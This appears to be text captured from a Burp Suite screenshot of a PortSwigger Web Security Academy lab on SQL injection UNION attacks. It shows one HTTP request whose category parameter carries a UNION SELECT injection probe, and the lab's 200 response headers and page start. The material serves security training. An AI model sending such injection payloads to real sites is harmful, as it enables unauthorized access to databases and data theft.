 Request
Pretty Raw Hex \n
1 GET /filter?category=Pets' UNION SELECT NULL, 'a'-- HTTP/2
2 Host: 0a45007503b5081e80d2ad1000c0000d.web-security-academy.net
3 Cookie: session=LWAGYqsCBPL0cKrTiyu9HnVnWGcX5J00
4 Sec-Ch-Ua: "Chromium";v="137", "Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/137.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 4901
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving multiple values in a single column
</title>